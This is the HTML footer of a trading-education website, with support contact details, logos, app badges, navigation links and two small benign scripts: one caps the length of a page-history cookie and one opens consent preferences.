		<div class="fl-accordion-content fl-clearfix" id="fl-accordion-5dae201fa73c4-panel-2" aria-labelledby="fl-accordion-5dae201fa73c4-tab-2" aria-hidden="true" role="tabpanel" aria-live="polite"><p>A: This Indicator Package works with ThinkorSwim and TradingView.</p>
</div>
	</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d7008be5ba87" data-node="5d7008be5ba87">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d7008be5b9a1" data-node="5d7008be5b9a1">
			<div class="fl-col fl-node-5d7008be5b9db" data-node="5d7008be5b9db">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5d7008be5ba15" data-node="5d7008be5ba15">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2><strong>Have More Questions?</strong></h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5d7008be5ba4e" data-node="5d7008be5ba4e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Our support staff is the best by far! You can email <a href="/cdn-cgi/l/email-protection#e3b09693938c9197a3b08a8e938f8691b79182878a8d84cd808c8e"><span class="__cf_email__" data-cfemail="97c4e2e7e7f8e5e3d7c4fefae7fbf2e5c3e5f6f3fef9f0b9f4f8fa">[email&#160;protected]</span></a> or call us at <a href="tel:5122668659">(512) 266-8659</a></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5eb9bee78e98e" data-node="5eb9bee78e98e">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5eb9bee7bd5cd" data-node="5eb9bee7bd5cd">
			<div class="fl-col fl-node-5eb9bee7bd723" data-node="5eb9bee7bd723">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-button fl-node-5eb9be3ee26c0" data-node="5eb9be3ee26c0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-custom fl-button-center fl-button-has-icon">
			<a href="#claim-offer" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Enroll Now</span>
						<i class="fl-button-icon fl-button-icon-after fas fa-angle-double-up" aria-hidden="true"></i>
			</a>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>		</div><!-- .entry-content -->

			</div><!-- .inside-article -->
</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->
</div><!-- #page -->

<div class="loading-container loading-global">
    <div class="loading">
        <span class="loading-icon"></span>
        <span class="loading-message"></span>
    </div>
</div>

<div class="site-footer">
	<footer class="fl-builder-content fl-builder-content-36965 fl-builder-global-templates-locked" data-post-id="36965" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fcbf footer-section" data-node="59adb3c86fcbf">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5b6c661a8e03f fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5b6c661a8e03f">
			<div class="fl-col fl-node-5b6c661a8e13a fl-col-small" data-node="5b6c661a8e13a">
	<div class="fl-col-content fl-node-content">
	<div id="footer-logo" class="fl-module fl-module-html fl-node-59adb48fc0c6a" data-node="59adb48fc0c6a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<xml version="1.0" encoding="utf-8">
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 216 20" style="enable-background:new 0 0 216 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M34.2,13.6c0,1.4-0.5,2.6-1.6,3.4c-1,0.8-2.5,1.2-4.4,1.2c-1.7,0-3.2-0.3-4.6-0.9v-3.2c1.1,0.5,2,0.8,2.7,1
			s1.4,0.3,2,0.3c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.7,0.6-1.3c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.5-0.8-0.7
			c-0.3-0.2-1-0.6-2.1-1.1c-1-0.4-1.7-0.9-2.2-1.3c-0.5-0.4-0.9-0.9-1.2-1.5c-0.3-0.5-0.4-1.2-0.4-2c0-1.4,0.5-2.5,1.4-3.3
			c0.9-0.8,2.3-1.2,4-1.2c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.5,0.5,2.4,0.8l-1.1,2.6c-0.8-0.3-1.6-0.6-2.1-0.7
			c-0.5-0.1-1.1-0.2-1.6-0.2c-0.6,0-1.1,0.1-1.5,0.4c-0.3,0.3-0.5,0.7-0.5,1.2c0,0.3,0,0.5,0.2,0.8c0.1,0.2,0.3,0.4,0.6,0.6
			c0.3,0.2,1,0.6,2.1,1.1c1.5,0.7,2.5,1.4,3.1,2.1C33.9,11.6,34.2,12.5,34.2,13.6z"/>
		<path class="st0" d="M37.1,18.1V2h3.4v16.1L37.1,18.1z"/>
		<path class="st0" d="M51.4,18.1L47.5,5.4h-0.1c0.1,2.6,0.2,4.3,0.2,5.1V18h-3V1.9h4.6L53,14.2h0l4-12.3h4.6V18h-3.1v-7.6
			c0-0.3,0-0.8,0-1.2c0-0.4,0-1.7,0.1-3.7h-0.1L54.5,18L51.4,18.1L51.4,18.1z"/>
		<path class="st0" d="M77.1,7c0,1.7-0.5,3-1.6,4c-1.1,0.9-2.6,1.4-4.6,1.4h-1.4v5.7h-3.4V2H71c1.9,0,3.4,0.4,4.4,1.2
			C76.6,4.1,77.1,5.3,77.1,7z M69.3,9.6h1.1c1,0,1.8-0.2,2.3-0.6c0.5-0.4,0.8-1,0.8-1.8S73.4,5.8,73,5.4c-0.4-0.4-1.1-0.6-2-0.6
			h-1.5L69.3,9.6L69.3,9.6z"/>
		<path class="st0" d="M80.1,18.1V2h3.4v13.3h6.5v2.8L80.1,18.1L80.1,18.1z"/>
		<path class="st0" d="M102.2,18.1h-9.3V2h9.3v2.8h-5.9v3.5h5.4v2.8h-5.4v4.1h5.9V18.1z"/>
		<path class="st0" d="M109,11.9v6.2h-3.4V2h4.7c2.2,0,3.8,0.4,4.9,1.2c1,0.8,1.6,2,1.6,3.6c0,0.9-0.2,1.8-0.8,2.5
			c-0.5,0.7-1.2,1.3-2.2,1.7c2.4,3.6,4,6,4.7,7h-3.8l-3.9-6.2H109z M109,9.1h1.1c1.1,0,1.9-0.2,2.4-0.5c0.5-0.3,0.7-0.9,0.7-1.7
			c0-0.7-0.2-1.3-0.8-1.6c-0.5-0.3-1.3-0.5-2.4-0.5h-1L109,9.1L109,9.1z"/>
		<path class="st0" d="M124.9,18.1h-1.1V3h-5.2V2h11.6v1h-5.2L124.9,18.1L124.9,18.1z"/>
		<path class="st0" d="M133.7,11v7h-1.1V2h3.8c2,0,3.5,0.3,4.4,1.1c0.9,0.7,1.4,1.8,1.4,3.3c0,1.1-0.3,2-0.8,2.7
			c-0.5,0.7-1.4,1.3-2.6,1.6l4.4,7.3h-1.3l-4.1-7H133.7z M133.7,10.1h3.1c1.3,0,2.4-0.3,3.1-0.9c0.7-0.6,1.1-1.5,1.1-2.7
			c0-1.2-0.3-2.1-1.1-2.7C139.2,3.3,138,3,136.4,3h-2.7L133.7,10.1L133.7,10.1z"/>
		<path class="st0" d="M153.8,12.4h-6.5l-2.2,5.7h-1.2l6.5-16.2h0.7l6.3,16.2H156L153.8,12.4z M147.6,11.4h5.8l-2.2-5.8
			c-0.2-0.4-0.4-1.1-0.6-1.9c-0.2,0.7-0.4,1.3-0.6,1.9L147.6,11.4z"/>
		<path class="st0" d="M171.8,9.9c0,2.7-0.7,4.7-2.1,6.1c-1.4,1.4-3.5,2.1-6.2,2.1h-3.8V2h4.3c2.6,0,4.5,0.6,5.9,2
			C171.2,5.3,171.8,7.3,171.8,9.9z M170.6,9.9c0-2.3-0.6-4-1.7-5.2C167.7,3.6,166,3,163.7,3h-2.9v14.2h2.7
			C168.2,17.1,170.6,14.7,170.6,9.9z"/>
		<path class="st0" d="M175.5,18.1V2h1.1v16.1L175.5,18.1z"/>
		<path class="st0" d="M193,18.1h-1.1l-9.6-14.3h-0.1c0.1,1.7,0.1,3,0.1,3.8v10.5h-1.1V2h1.1l9.5,14.3h0c0-1.3-0.1-2.6-0.1-3.8V2
			h1.1L193,18.1L193,18.1z"/>
		<path class="st0" d="M203.9,10h5.9v7.4c-1.5,0.6-3.3,1-5.2,1c-2.5,0-4.5-0.7-5.8-2.1c-1.3-1.4-2-3.5-2-6.1c0-1.6,0.3-3.1,1-4.3
			s1.6-2.2,2.9-2.9s2.7-1,4.3-1c1.7,0,3.3,0.3,4.7,0.9l-0.4,1c-1.4-0.6-2.8-0.9-4.3-0.9c-2.1,0-3.8,0.6-5,1.9
			C198.6,6,198,7.8,198,10c0,2.4,0.6,4.2,1.8,5.5s2.9,1.8,5.2,1.8c1.5,0,2.7-0.2,3.8-0.6V11H204v-1H203.9z"/>
	</g>
	<g>
		<path class="st0" d="M18.5,10h-0.2c0,2.5-1,4.8-2.6,6.4c-1.6,1.6-3.8,2.7-6.3,2.7c-2.4,0-4.7-1-6.3-2.7c-1.6-1.6-2.6-3.9-2.6-6.4
			c0-2.5,1-4.8,2.6-6.4c1.6-1.6,3.8-2.7,6.3-2.7c2.4,0,4.7,1,6.3,2.7c1.6,1.6,2.6,3.9,2.6,6.4H18.5h0.2c0-2.6-1-5-2.7-6.8
			c-1.7-1.7-4-2.8-6.6-2.8c-2.6,0-4.9,1.1-6.6,2.8C1,5,0,7.4,0,10c0,2.6,1,5,2.7,6.8c1.7,1.7,4,2.8,6.6,2.8c2.6,0,4.9-1.1,6.6-2.8
			c1.7-1.7,2.7-4.1,2.7-6.8H18.5z"/>
		<path class="st0" d="M14.5,6.5c-0.5,0-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-3.2,3.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1
			L8.2,10c0-0.1,0.1-0.2,0.1-0.4c0-0.5-0.4-1-1-1s-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-1.5,1.5c-0.1-0.1-0.3-0.1-0.5-0.1
			c-0.5,0-1,0.4-1,1c0,0.5,0.4,1,1,1s1-0.4,1-1c0-0.1,0-0.2,0-0.3l1.6-1.6c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.4-0.1l1.2,1.2
			c0,0.1-0.1,0.2-0.1,0.4c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.1,0-0.2-0.1-0.4l3.3-3.3c0.1,0,0.2,0,0.4,0c0.5,0,1-0.4,1-1
			C15.5,6.9,15.1,6.5,14.5,6.5z"/>
	</g>
	<g>
		<path class="st0" d="M211.6,4.1c0-0.4,0.1-0.7,0.3-1.1c0.2-0.3,0.4-0.6,0.8-0.8c0.3-0.2,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
			c0.3,0.2,0.6,0.4,0.8,0.8c0.2,0.3,0.3,0.7,0.3,1.1s-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.8c-0.3,0.2-0.7,0.3-1.1,0.3
			c-0.4,0-0.7-0.1-1.1-0.3c-0.3-0.2-0.6-0.4-0.8-0.8C211.7,4.9,211.6,4.5,211.6,4.1z M211.9,4.1c0,0.3,0.1,0.6,0.2,0.9
			c0.1,0.3,0.4,0.5,0.7,0.7c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.5-0.4,0.7-0.7c0.2-0.3,0.2-0.6,0.2-0.9
			s-0.1-0.6-0.2-0.9c-0.1-0.3-0.4-0.5-0.7-0.7s-0.6-0.2-0.9-0.2s-0.6,0.1-0.9,0.2c-0.3,0.1-0.5,0.4-0.7,0.7
			C212,3.5,211.9,3.8,211.9,4.1z M214.5,3.6c0,0.1,0,0.3-0.1,0.4c0,0.1-0.2,0.2-0.3,0.2l0.7,1.1h-0.4l-0.6-1h-0.5v1H213V2.8h0.6
			c0.2,0,0.5,0,0.6,0.2C214.5,3.2,214.5,3.3,214.5,3.6z M213.4,4.1h0.3c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.2,0.1-0.4
			c0-0.3-0.2-0.5-0.5-0.5h-0.3L213.4,4.1L213.4,4.1z"/>
	</g>
</g>
</svg></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-68f79a2f87033" data-node="68f79a2f87033">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(() => {
  const MAX_LEN = 800;
  const desc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
  if (!desc || !desc.set) return;

  Object.defineProperty(document, 'cookie', {
    configurable: true,
    get() { return desc.get.call(document); },
    set(v) {
      if (/^\s*rpVisitedPages\s*=/.test(v)) {
        const m = v.match(/^\s*(rpVisitedPages)\s*=([^;]*)/);
        if (m) {
          let value = m[2] || '';
          try { value = decodeURIComponent(value); } catch(e){}
          if (value.length > MAX_LEN) {
            value = value.slice(-MAX_LEN); 
          }
          const enc = encodeURIComponent(value);
          v = v.replace(/^\s*rpVisitedPages\s*=[^;]*/, `rpVisitedPages=${enc}`);
        }
      }
      return desc.set.call(document, v);
    }
  });
})();
</script></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5b6c66888faf0" data-node="5b6c66888faf0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px;"><a href="/cdn-cgi/l/email-protection#b2c1c7c2c2ddc0c6f2c1dbdfc2ded7c0c6c0d3d6dbdcd59cd1dddf" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="760503060619040236051f1b061a1304020417121f18115815191b">[email&#160;protected]</span></a></span><br />
<span style="font-size: 14px;">8911 North Capital of Texas Hwy<br />
Suite 4200 #1005</span><br />
<span style="font-size: 14px;">Austin, TX 78759</span><br />
<span style="font-size: 14px; margin-bottom: 0;">512-266-8659</span><br />
<!--


<div style="display: flex;"><a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8"><img loading="lazy" decoding="async" class="wp-image-298422 size-full alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111936/appstore-badge.png" alt="apple app" width="100" height="52" /></a> <a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en"><img loading="lazy" decoding="async" class="wp-image-298423 alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111937/googleplay.png" alt="" width="116" height="35" /></a></div>


--></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e176 fl-col-small" data-node="5b6c661a8e176">
	<div class="fl-col-content fl-node-content">
	<div id="learn-more--footer" class="fl-module fl-module-rich-text fl-node-5b6c66514654a" data-node="5b6c66514654a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-margins">
<p><strong style="font-size: 17px;">LEARN MORE</strong></p>
<p><a href="/join"><span style="font-size: 14px;">Memberships</span></a></p>
<p><a href="https://www.simplertrading.com/daily-videos/"><span style="font-size: 14px;">Daily Videos</span></a></p>
<p><a href="https://simplertrading.customerdesk.io/#rp-customer-widget-home"><span style="font-size: 14px;">Support</span></a></p>
<p><a href="https://go.simplertrading.com/emailPreference/e/epc/696433/sR836uzvhmrLQ-EdpTNnk8GPqR5Eu7UHUA5psDpXg2I/5?_gl=1*1sge733*_gcl_au*NzE0MDY0Njc2LjE3NjI5NzU1MTM.*_ga*MzY0NzE4NzAuMTc2Mjk1NzU1Nw..*_ga_60BCN08ZC1*czE3NjI5NzU1MTMkbzIkZzEkdDE3NjI5NzU1MTYkajU3JGwxJGgxNjU4NDQ1MjM">Rejoin Mailing List</a></p>
<p><a href="https://www.simplertrading.com/partners"><span style="font-size: 14px;">Partners</span></a></p>
</div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1b2 fl-col-small" data-node="5b6c661a8e1b2">
	<div class="fl-col-content fl-node-content">
	<div id="about--footer" class="fl-module fl-module-rich-text fl-node-5b6c693409ba7" data-node="5b6c693409ba7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">ABOUT</strong></p>
<p><a href="/about"><span style="font-size: 14px;">About Simpler<span style="font-size: 15px; vertical-align: top;">™</span></span></a></p>
<p><a href="/traders"><span style="font-size: 14px;">Our Traders</span></a></p>
<p><a href="/store"><span style="font-size: 14px;">Simpler<span style="font-size: 15px; vertical-align: top;">™</span> Store</span></a></p>
<p><a href="/blog"><span style="font-size: 14px;">Blog</span></a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1ec fl-col-small" data-node="5b6c661a8e1ec">
	<div class="fl-col-content fl-node-content">
	<div id="legal--footer" class="fl-module fl-module-rich-text fl-node-5b6c6953e8ba2" data-node="5b6c6953e8ba2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">LEGAL</strong></p>
<p><a href="/privacy-policy"><span style="font-size: 14px;">Privacy Policy</span></a></p>
<p><a href="/terms-and-conditions"><span style="font-size: 14px;">Terms &amp; Conditions</span></a></p>
<p><span id="my-consent-preference"><span style="font-size: 14px;">My Consent Preferences</span></span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-6939fdf634dca" data-node="6939fdf634dca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    jQuery(function () {
        jQuery('#my-consent-preference').click(function() {
            jQuery('.cs-info-sticky-button').trigger('click');
        });
    });
</script></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-59adb67783096 fl-col-small" data-node="59adb67783096">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5b96b44e7af4e" data-node="5b96b44e7af4e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="app-download-btn">
<a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75 22"><defs><style>.cls-1{fill:#010101;}.cls-2{fill:#fff;}</style></defs><title>Untitled-2</title><path class="cls-1" d="M75,19.79A2.19,2.19,0,0,1,72.84,22H2.16A2.19,2.19,0,0,1,0,19.79V2.21A2.19,2.19,0,0,1,2.16,0H72.84A2.19,2.19,0,0,1,75,2.21h0V19.79Z"/><path class="cls-2" d="M72.84.5A1.69,1.69,0,0,1,74.5,2.21V19.79a1.69,1.69,0,0,1-1.66,1.71H2.16A1.69,1.69,0,0,1,.5,19.79V2.21A1.69,1.69,0,0,1,2.16.5H72.84m0-.5H2.16A2.19,2.19,0,0,0,0,2.21V19.79A2.19,2.19,0,0,0,2.16,22H72.84A2.19,2.19,0,0,0,75,19.79h0V2.21h0A2.19,2.19,0,0,0,72.84,0Z"/><path class="cls-2" d="M16.52,10.42a3.24,3.24,0,0,1,1.55-2.73,3.38,3.38,0,0,0-2.63-1.42c-1.1-.11-2.17.66-2.74.66s-1.44-.65-2.37-.63A3.49,3.49,0,0,0,7.39,8.1c-1.28,2.2-.33,5.44.89,7.22.61.87,1.32,1.85,2.26,1.81s1.25-.58,2.35-.58,1.41.58,2.37.56,1.59-.88,2.18-1.76a7,7,0,0,0,1-2,3.17,3.17,0,0,1-1.92-2.9ZM14.72,5.1a3.22,3.22,0,0,0,.74-2.29A3.3,3.3,0,0,0,13.34,3.9a3.07,3.07,0,0,0-.75,2.21,2.68,2.68,0,0,0,2.13-1Z"/><path class="cls-2" d="M29.74,17H28.47l-.7-2.2H25.34L24.67,17H23.43l2.41-7.48h1.48L29.74,17Zm-2.18-3.12-.64-2c-.06-.2-.19-.67-.37-1.41h0l-.36,1.41-.62,2Zm8.36.36a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71A1.67,1.67,0,0,1,32,16.36v2.83h-1.2v-5.8c0-.58,0-1.17,0-1.77h1.05l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.29,2.29,0,0,0-.35-1.3,1.25,1.25,0,0,0-1.05-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.59,1.59,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.21,1.21,0,0,0,.94.41,1.24,1.24,0,0,0,1-.52A2.32,2.32,0,0,0,34.7,14.29Zm7.42,0a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71,1.67,1.67,0,0,1-1.54-.77v2.83H37v-5.8c0-.58,0-1.17,0-1.77h1l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.22,2.22,0,0,0-.36-1.3,1.22,1.22,0,0,0-1-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.48,1.48,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.2,1.2,0,0,0,.94.41,1.24,1.24,0,0,0,1.05-.52A2.32,2.32,0,0,0,40.9,14.29Zm8.15.62a2,2,0,0,1-.66,1.55,2.94,2.94,0,0,1-2,.66,3.53,3.53,0,0,1-1.93-.47l.27-1a3.29,3.29,0,0,0,1.73.47,1.67,1.67,0,0,0,1.06-.3,1.09,1.09,0,0,0,.06-1.58,2.82,2.82,0,0,0-1-.58c-1.31-.49-2-1.2-2-2.14A1.88,1.88,0,0,1,45.24,10a2.76,2.76,0,0,1,1.84-.59,3.55,3.55,0,0,1,1.69.36l-.3,1A2.93,2.93,0,0,0,47,10.41a1.42,1.42,0,0,0-1,.31.88.88,0,0,0-.3.68.91.91,0,0,0,.34.73,3.84,3.84,0,0,0,1.09.58,3.74,3.74,0,0,1,1.42.9,1.92,1.92,0,0,1,.45,1.3Zm4-2.39H51.7v2.61c0,.67.24,1,.7,1a1.93,1.93,0,0,0,.53-.06L53,17a2.68,2.68,0,0,1-.93.14,1.42,1.42,0,0,1-1.11-.44,2.1,2.1,0,0,1-.4-1.45V12.51h-.79v-.89h.79v-1l1.17-.36v1.35H53v.9ZM59,14.27a3,3,0,0,1-.71,2,2.54,2.54,0,0,1-2,.82,2.4,2.4,0,0,1-1.89-.79,2.84,2.84,0,0,1-.7-2,2.93,2.93,0,0,1,.72-2,2.51,2.51,0,0,1,2-.8,2.45,2.45,0,0,1,1.91.79,2.8,2.8,0,0,1,.69,2Zm-1.24,0A2.48,2.48,0,0,0,57.41,13a1.25,1.25,0,0,0-2.18,0,2.53,2.53,0,0,0-.32,1.3,2.44,2.44,0,0,0,.32,1.27,1.24,1.24,0,0,0,2.17,0,2.41,2.41,0,0,0,.33-1.28Zm5.13-1.63a2.34,2.34,0,0,0-.38,0,1.14,1.14,0,0,0-1,.47,1.82,1.82,0,0,0-.3,1.07V17H60v-3.7c0-.56,0-1.13,0-1.69h1l0,1h0a1.7,1.7,0,0,1,.6-.85,1.56,1.56,0,0,1,1.16-.27v1.14Zm5.36,1.39a2.47,2.47,0,0,1,0,.54H64.58a1.6,1.6,0,0,0,.52,1.22,1.82,1.82,0,0,0,1.18.38,3.94,3.94,0,0,0,1.45-.26l.19.83a4.36,4.36,0,0,1-1.81.34,2.64,2.64,0,0,1-2-.74,2.74,2.74,0,0,1-.71-2,3.12,3.12,0,0,1,.66-2A2.33,2.33,0,0,1,66,11.5a2,2,0,0,1,1.76.86,2.89,2.89,0,0,1,.48,1.7Zm-1.14-.31a1.62,1.62,0,0,0-.24-.92,1,1,0,0,0-1-.5,1.14,1.14,0,0,0-1,.48,1.82,1.82,0,0,0-.36.94Z"/><path class="cls-2" d="M25,6.89c-.33,0-.62,0-.86,0V3.23a7,7,0,0,1,1-.07c1.37,0,2,.67,2,1.77C27.15,6.2,26.4,6.89,25,6.89Zm.2-3.27a2.17,2.17,0,0,0-.47,0V6.41h.4A1.3,1.3,0,0,0,26.53,5,1.2,1.2,0,0,0,25.19,3.62Zm3.93,3.3a1.26,1.26,0,0,1-1.27-1.36,1.3,1.3,0,0,1,1.32-1.41,1.25,1.25,0,0,1,1.27,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.69-.42.69-1-.27-.94-.68-.94Zm5.71-.38L34,6.86h-.54l-.34-1.15a8.33,8.33,0,0,1-.22-.86h0a5.14,5.14,0,0,1-.21.86l-.37,1.15H31.8L31,4.21h.6l.3,1.26c.07.3.13.58.18.85h0c0-.22.12-.5.22-.85l.38-1.26h.48l.36,1.24a7.81,7.81,0,0,1,.21.87h0A8.46,8.46,0,0,1,34,5.45l.32-1.24Zm3,2.65h-.59V5.34c0-.47-.18-.71-.54-.71a.61.61,0,0,0-.58.65V6.86h-.59V5c0-.24,0-.49,0-.76h.51l0,.41h0A1,1,0,0,1,37,4.15c.55,0,.92.43.92,1.12V6.86Zm1.62,0h-.59V3h.59Zm2.15.06A1.26,1.26,0,0,1,40.4,5.56a1.3,1.3,0,0,1,1.32-1.41A1.26,1.26,0,0,1,43,5.51a1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm3.62,2.27,0-.31h0a.9.9,0,0,1-.78.37.77.77,0,0,1-.81-.78c0-.66.57-1,1.55-1V5.1c0-.35-.18-.53-.55-.53a1.24,1.24,0,0,0-.69.2l-.12-.39a1.71,1.71,0,0,1,.91-.23c.69,0,1,.37,1,1.1v1a3.62,3.62,0,0,0,0,.63Zm-.08-1.32c-.66,0-1,.16-1,.53a.38.38,0,0,0,.41.42A.57.57,0,0,0,45.24,6Zm3.43,1.32,0-.43h0a.91.91,0,0,1-.86.49,1.21,1.21,0,0,1-1.11-1.35,1.26,1.26,0,0,1,1.16-1.42.79.79,0,0,1,.75.36h0V3h.59V6.14c0,.26,0,.5,0,.72ZM48.58,5.3A.64.64,0,0,0,48,4.61c-.43,0-.7.39-.7.93s.28.9.69.9a.66.66,0,0,0,.63-.7V5.3Zm4.33,1.62a1.26,1.26,0,0,1-1.28-1.36A1.3,1.3,0,0,1,53,4.15a1.26,1.26,0,0,1,1.28,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm4.46,2.27H56.8V5.34c0-.47-.18-.71-.53-.71a.61.61,0,0,0-.59.65V6.86h-.59V5c0-.24,0-.49,0-.76h.52l0,.41h0a1,1,0,0,1,.84-.47c.56,0,.92.43.92,1.12Zm4-2.21h-.64V5.94c0,.32.11.49.34.49a1,1,0,0,0,.26,0l0,.45a1.47,1.47,0,0,1-.46.06c-.46,0-.74-.25-.74-.92V4.65h-.39V4.21h.39V3.72l.58-.17v.66h.64v.44Zm3.12,2.21h-.59V5.35c0-.48-.18-.72-.53-.72a.58.58,0,0,0-.59.63v1.6h-.59V3h.59v1.6h0a.91.91,0,0,1,.8-.44c.56,0,.9.44.9,1.13V6.86Zm3.19-1.18H65.9a.75.75,0,0,0,.83.78,1.88,1.88,0,0,0,.72-.13l.09.41a2.21,2.21,0,0,1-.89.17,1.23,1.23,0,0,1-1.32-1.34,1.29,1.29,0,0,1,1.25-1.42,1.11,1.11,0,0,1,1.1,1.26.82.82,0,0,1,0,.27Zm-.54-.42c0-.41-.2-.7-.58-.7a.69.69,0,0,0-.64.7Z"/></svg>
</a>
<a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 75 22"><defs>
    <style>.cls-1{fill:#010101;}.cls-2,.cls-3{fill:#fff;}.cls-3{stroke:#fff;stroke-miterlimit:10;stroke-width:0.16px;}.cls-4{fill:url(#linear-gradient);}.cls-5{fill:url(#linear-gradient-2);}.cls-6{fill:url(#linear-gradient-3);}.cls-7{fill:url(#linear-gradient-4);}</style>
    <linearGradient id="linear-gradient" x1="20.9" y1="-135.75" x2="11.59" y2="-126.43" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4998d3"/><stop offset="0.01" stop-color="#4a99d3"/><stop offset="0.26" stop-color="#42baeb"/><stop offset="0.51" stop-color="#41c7f2"/><stop offset="0.76" stop-color="#56c9e9"/><stop offset="1" stop-color="#5bcae8"/></linearGradient><linearGradient id="linear-gradient-2" x1="27.58" y1="-129.48" x2="14.15" y2="-129.48" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fee000"/><stop offset="0.41" stop-color="#febd11"/><stop offset="0.78" stop-color="#faa51a"/><stop offset="1" stop-color="#f99c1c"/></linearGradient><linearGradient id="linear-gradient-3" x1="17.95" y1="-132.84" 